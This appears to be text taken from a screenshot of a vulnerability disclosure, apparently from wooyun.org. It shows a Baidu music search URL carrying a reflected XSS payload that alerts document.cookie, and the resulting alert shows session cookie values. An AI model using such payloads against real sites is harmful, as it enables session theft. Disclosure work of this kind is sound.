 搜索无结果
qianqianmini.baidu.com/search/noResult.php?qword=")</script><script>alert(document.cookie)</script>
百度
首页 榜单 歌手 随便听听 请输入歌曲名、歌手名
很抱歉，没有找到与""相关的结果
BAIDUID=E740D4DAD5B03B8B93A21B94E9054769:FG=1; USERID=f98598b05228c2ae6e672338a40547; BDUT=k8b875D035D6FD527C3935A2935816DC4BDF136
确定
www.wooyun.org